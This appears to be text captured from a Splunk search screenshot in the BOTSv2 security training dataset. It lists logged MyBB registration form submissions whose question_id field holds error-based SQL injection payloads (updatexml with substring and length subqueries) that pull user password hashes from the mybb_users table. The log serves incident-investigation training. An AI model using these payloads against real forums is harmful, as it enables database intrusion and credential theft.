 New Search
Save As Create Table View Close
1 index="botsv2" src_ip=45.77.65.211 uri_path="/member.php"
2 | table form_data
All time
662 events (before 3/8/25 4:59:43.000 PM) No Event Sampling
Job Smart Mode
Events Patterns Statistics (662) Visualization
100 Per Page Format Preview
< Prev 1 2 3 4 5 6 7 Next >
form_data
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&
Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY UID LIMIT 2,1), 32, 31))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&
Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY UID LIMIT 2,1), 32, 31))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&
Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY UID LIMIT 2,1), 1, 31))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&
Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY UID LIMIT 2,1), 1, 31))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&
Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(LENGTH((SELECT password FROM mybb_users ORDER BY UID LIMIT 2,1)))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&
Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(LENGTH((SELECT password FROM mybb_users ORDER BY UID LIMIT 2,1)))),NULL) and '1